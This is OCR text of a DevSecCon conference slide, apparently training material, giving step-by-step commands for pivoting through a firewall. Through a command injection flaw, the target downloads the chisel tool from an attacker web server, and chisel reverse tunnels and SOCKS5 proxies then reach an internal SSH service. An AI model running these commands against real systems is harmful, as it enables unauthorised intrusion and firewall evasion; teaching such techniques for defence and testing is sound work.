 HANDS-ON: PREPARING THE PIVOT – STEP BY STEP
DevSecCon
PL
1) Transferring the pivot tool CHISEL to the target:
A) Adversary Machine: Open a webserver running on port TCP 443.
Sintax: python3 -m http.server 443
B) Target machine: Using the Command Injection vulnerability, download the CHISEL from Adversary Machine.
Sintax: /usr/bin/wget http://192.168.X.XXX:443/chisel -O /dev/shm/chisel
2) Using CHISEL to bypass the firewall and access the protected SSH service running on target at 22/TCP.
A) Adversary Machine: Run CHISEL as server listening on port TCP 443.
./chisel server -v -p 443 --reverse
B) Target Machine: Connect CHISEL on 443/TCP of Adversary Machine
Chisel will open the port 8001 on Adversary Machine and the port 9001 on target and stablish the connection.
./chisel client 192.168.X.XXX:443 R:8001:127.0.0.1:9001
C) Target Machine : Setup CHISEL to operate the port 9001 as SOCKS5.
./chisel server -v -p 9001 --socks5
D) Adversary Machine : Setup CHISEL to operate the port 8001 as SOCKS5.
CHISEL will open the port 1080 on Adversary Machine packets send to this port will travel across the firewall and hit the target.
./chisel client -v localhost:8001 0.0.0.0:socks
Gr1nch (Rêner Alberto)
DevSecCon